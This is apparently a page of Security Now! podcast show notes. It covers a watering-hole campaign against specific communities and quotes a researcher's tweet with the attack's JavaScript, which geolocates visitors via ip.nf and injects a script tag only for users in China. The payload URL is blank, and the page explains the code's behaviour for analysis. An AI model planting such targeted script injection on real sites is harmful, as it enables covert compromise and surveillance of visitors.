Yonathan Klijnsma ✔
@ydklijnsma
One thing misunderstood slightly is the scope of the P0 & @volexity published campaign(s). This watering hole wasn't for everyone. Injections were planted on sites visited by specific communities some with country filtering.
From Apr => Sept we only saw 166 payload requests f.e.
var j_call_back = function(data) {
    var country = data.ip.country;
    if (country == "China") {
        var ddd = document.lastElementChild;
        var sss = document.createElement('script');
        sss.src = 
        ddd.appendChild(sss)
    }
};
var url = "https://ip.nf/me.json?callback=jsons";
window.setInterval(function() {
    jqs.getJSON(url, "callback", j_call_back)
}, 1000 * 60);
RISKIQ
The JS code above waits for 60 seconds after the page is initially loaded. It then retrieves a JSON structure containing the user’s country of origin from the ip.nf site:
Here’s documentation on the cool site: https://ip.nf/ Try this on yourself: https://ip.nf/me.json
Returns a JSON structure containing the country: https://ip.nf/me.json?callback=jsons
With that, it invokes a function named “j_call_back” which checks the JSON structure for country == “China” and it ONLY injects a new <script> tag into the user’s page DOM in the event that country == China.
Also… according to very good and comprehensive analysis and reporting by Volexity, the same targeted attacks have been waged against Android visitors:
https://www.volexity.com/blog/2019/09/02/digital-crackdown-large-scale-surveillance-and-expl oitation-of-uyghurs/
If Google knew that, it would have been more balanced to make note of the fact that it wasn’t
Security Now! #730 5